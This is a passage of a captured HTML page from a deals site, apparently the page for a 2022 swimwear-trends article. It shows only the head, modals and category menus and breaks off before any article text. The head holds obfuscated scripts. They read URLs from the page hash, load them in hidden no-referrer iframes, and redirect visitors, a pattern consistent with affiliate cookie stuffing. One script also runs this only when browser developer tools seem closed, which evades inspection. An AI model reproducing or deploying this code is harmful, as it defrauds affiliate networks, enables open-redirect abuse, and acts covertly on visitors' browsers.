

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-au/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details
body_size: 29109
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details">
	
	
	
		
		
			
		
	
	
	
	
		
		
			
		
	
	
	
	
	<title>swimwear 2022 - what will be the trend this season?</title>
	<meta name="description" content="Next summer promises to draw attention to details" />
	
	<meta name="subject" content="swimwear 2022 - what will be the trend this season?" />
	<meta name="classification" content="swimwear 2022 - what will be the trend this season?" />
	
	<meta name="revised" content="2026-01-23T11:43:39Z" />
	<meta property="article:published_time" content="2026-01-23T11:43:39Z" />
	<meta property="article:modified_time" content="2026-01-23T11:43:39Z" />
	<meta property="og:updated_time" content="2026-01-23T11:43:39Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="swimwear 2022 - what will be the trend this season?" />
	  <meta property="og:description"   content="Next summer promises to draw attention to details" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202111231749230878000000000000_1.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Next summer promises to draw attention to details" />
	  <meta name="twitter:title" content="swimwear 2022 - what will be the trend this season?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202111231749230878000000000000_1.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details",
  "headline": "swimwear 2022 - what will be the trend this season?",
  "image": "https://cdn.dealsfor.life/GG202111231749230878000000000000_1.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-swimwear-2022---what-will-be-the-trend-this-season-next-summer-promises-to-draw-attention-to-details",
  "dateCreated": "2021-11-23T17:45:49Z",
  "datePublished": "2021-11-23T17:45:49Z",
  "dateModified": "2026-01-23T11:43:39Z",
  "author": {
    "@type": "Person",
    "name": "Joana Dalla Roza",
    "image": "https://cdn.dealsfor.life/0cc07ddb9b54492cbbd929ff9dff9136_1.png"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["tropical prints","tropical prints","animal print","animal print","accessories","accessories","beachwear","hot pants","beachwear","hot pants","swimsuit","swimwear","half cup","swimsuit","swimwear","half cup","bikinis","gliding","curtain","bikinis","gliding","curtain","bikini","stripe","floral","bikini","stripe","floral"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231143390342000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231143390342000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
